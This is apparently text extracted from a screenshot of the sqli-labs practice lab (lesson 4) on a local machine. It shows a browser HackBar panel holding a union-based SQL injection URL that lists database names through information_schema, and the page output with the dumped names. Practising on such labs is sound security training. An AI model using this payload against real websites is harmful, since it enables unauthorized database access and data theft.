 Welcome Dhakkan
Your Login name:2
Your
Password:information_schema,BWVS,challenges,dvwa
SQLI DUMB S
查看器 控制台 调试器 HackBar
Load URL
Split URL
Execute
http://127.0.0.1/sqli-labs-master/Less-4?id=-1") union select
1,2,(select group_concat(schema_name) from
information_schema.schemata)--+